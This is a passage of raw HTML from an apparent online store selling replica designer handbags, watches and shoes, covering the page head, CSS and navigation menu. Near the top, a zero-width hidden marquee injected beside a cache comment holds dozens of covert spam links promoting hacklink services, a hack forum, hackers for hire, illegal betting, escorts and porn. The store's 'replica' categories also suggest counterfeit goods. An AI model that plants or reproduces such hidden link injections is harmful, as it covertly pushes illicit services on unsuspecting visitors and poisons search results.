<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/9405" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/audemars-piguet-watches/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=9405' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.crawdaddyskitchen.com/" title="meritking">meritking</a><a href="https://www.kokagenyc.com/" title="kayseri escort">kayseri escort</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a><a href="https://scottishigh.com/" title="jojobet">jojobet</a><a href="https://www.touchsms.com.au" title="jojobet">jojobet</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://retajsalwaresort.com/" title="marsbahis">marsbahis</a><a href="https://www.carlsongracieoc.com/" title="casibom">casibom</a><a href="https://www.mercur.spb.ru/" title="vdcasino">vdcasino</a><a href="https://www.nffn.org.uk/" title="casibom">casibom</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://m.cratoslink.com/" title="porn">porn</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://hosteriatunkelen.cl/" title="betsat">betsat</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://alsainternational.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a><a href="https://biologi.fst.unja.ac.id/" title="holiganbet">holiganbet</a><a href="https://www.hospedagemsegura.com.br/" title="casibom güncel giriş">casibom güncel giriş</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-9405 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
